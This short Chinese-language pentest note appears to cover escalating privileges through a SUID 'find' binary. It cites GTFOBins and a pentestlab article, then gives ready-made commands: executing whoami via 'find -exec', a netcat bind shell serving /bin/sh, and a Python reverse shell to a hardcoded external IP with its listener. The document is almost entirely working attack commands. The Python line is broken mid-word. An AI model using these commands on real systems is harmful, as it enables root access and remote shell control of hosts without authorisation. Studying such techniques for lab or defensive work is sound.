 参考利用：
https://gtfobins.github.io/
https://pentestlab.blog/2017/09/25/suid-executables/
touch xiaodi
find xiaodi -exec whoami \;
利用NC反弹：
find xiaodi -exec netcat -lvp 5555 -e /bin/sh \;
netcat xx.xx.xx.xx 5555
利用Python反弹：
find xiaodi -exec python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.conn
ect(("47.94.236.117",7777));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),
2);p=subprocess.call(["/bin/sh","-i"]);' \;
nc -lvp 7777